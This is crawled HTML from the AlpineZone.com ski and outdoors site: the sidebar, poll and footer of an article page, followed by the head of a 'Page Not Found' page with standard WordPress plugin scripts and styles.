<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="352801386b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1389 http:\/\/127.0.0.1\/wordpress90\/?p=1389","disqusShortname":"alpinezn","disqusTitle":"Yearning for Winter? Mount Washington Awaits","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/yearning-for-winter-mount-washington-awaits\/","postId":"1389"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-02-01 01:22:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10177
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

